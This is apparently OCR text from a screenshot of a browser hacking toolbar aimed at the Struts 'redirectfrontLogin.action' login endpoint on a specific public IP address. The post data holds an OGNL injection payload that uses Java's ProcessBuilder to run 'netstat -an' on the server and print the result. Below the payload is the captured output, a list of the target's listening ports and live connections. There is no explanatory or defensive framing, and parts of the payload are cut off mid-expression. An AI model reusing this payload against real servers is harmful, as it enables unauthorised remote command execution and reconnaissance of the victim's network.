 http://218.106....ontLogin.action
218.106.129.7/tvs/redirectfrontLogin.action
百度 <Ctrl+K
INT SQL XSS Encryption Encoding Other
Load URL
http://218.106.129.7/tvs/redirectfrontLogin.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'netstat','-an'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.Inp
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23m
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4447 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 10.3.3.212:80 10.3.3.119:8806 FIN_WAIT_2
TCP 10.3.3.212:80 10.3.3.119:13574 ESTABLISHED
TCP 10.3.3.212:80 10.3.3.119:14567 TIME_WAIT
TCP 10.3.3.212:80 10.3.3.119:26998 ESTABLISHED
TCP 10.3.3.212:80 10.3.3.119:28874 ESTABLISHED
TCP 10.3.3.212:80 10.3.3.119:29287 FIN_WAIT_2
TCP 10.3.3.212:80 10.3.3.119:30066 TIME_WAIT
TCP 10.3.3.212:80 10.3.3.119:36906 TIME_WAIT